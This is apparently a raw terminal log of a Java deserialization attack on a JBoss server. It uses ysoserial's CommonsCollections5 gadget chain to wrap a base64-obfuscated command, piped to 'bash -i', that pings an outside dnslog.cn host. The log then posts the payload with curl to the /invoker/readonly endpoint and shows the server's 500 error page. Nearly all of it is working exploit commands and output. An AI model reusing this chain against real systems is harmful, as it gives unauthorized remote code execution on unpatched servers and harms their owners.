 answer@Macbook:~/MBP/渗透/ysoserial|⇒  jenv shell 1.8;java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "
bash -c {echo,cGluZyBwMmYxb2MuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}" > cve.ser
answer@Macbook:~/MBP/渗透/ysoserial|⇒  curl http://192.168.1.25:8080/invoker/readonly --data-binary @cve.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:
white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#
525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:1
2px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1
><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b>
<u>The server encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>exception<
/b> <pre>java.lang.ClassCastException: javax.management.BadAttributeValueExpException cannot be cast to org.jboss.invo
cation.MarshalledInvocation
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></
p><HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>%